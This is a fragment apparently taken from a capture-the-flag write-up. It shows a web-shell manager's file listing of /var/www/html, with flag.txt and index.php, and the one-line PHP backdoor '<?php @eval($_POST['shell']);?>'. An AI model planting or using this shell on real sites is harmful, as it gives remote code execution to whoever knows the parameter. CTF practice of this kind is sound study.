 首页 111.198.29.45
/var/www/html/ 读取 星期日 2020-03-22 二月廿九
111.198.29.45 目录(0),文件(2) 名称 时间 大小 属性 站点类别
/ 默认类别
var flag.txt 2020-02-14 14:08:08 44 0664 Type1
www
html index.php 2018-09-27 04:02:04 539 0664
GB2312
<?php @eval($_POST['shell']);?>
https://blog.csdn.net/qq_38969294